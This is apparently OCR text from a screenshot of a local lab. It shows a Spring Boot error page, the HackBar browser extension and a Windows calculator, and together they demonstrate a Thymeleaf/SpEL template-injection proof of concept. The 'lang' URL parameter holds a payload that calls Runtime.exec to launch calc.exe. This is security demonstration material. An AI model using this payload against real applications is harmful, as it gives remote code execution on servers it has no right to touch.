 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Jul 10 20:27:31 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: 'user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}__::.x/welcome'
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost:8080/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc.exe%22).getInputStream()).next()%7d__::.x
Post data Referer User Agent Cookies Clear All
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0